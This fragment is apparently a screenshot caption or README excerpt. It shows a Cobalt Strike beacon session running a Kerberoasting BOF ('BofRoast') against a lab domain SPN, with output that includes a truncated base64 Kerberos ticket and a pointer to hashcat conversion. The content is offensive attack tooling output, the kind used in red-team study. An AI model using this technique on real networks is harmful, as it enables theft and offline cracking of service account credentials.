 beacon> kerberoast http/win2016.htb.local
[*] Executing BofRoast by @Cube0x0
[+] host called home, sent: 1332 bytes
[+] received output:
[+] Target SPN: http/win2016.htb.local
[+] received output:
[+] Got Ticket! Convert it with apreq2hashcat.py
[+] received output:
YIIMgAYJKoZIhvcSAQICAQBuggxvMIIMa6ADAgEFoQMCAQ6iBwMFACAAAACjggTxYYIE7TCCBOmgAwIBBaELGwlIVEIuTE9DQUyiJDAioAMCAQKhGzAZGwRo
[ADMINIS-0CSQQ59] domain_user/6564 (x64)
beacon>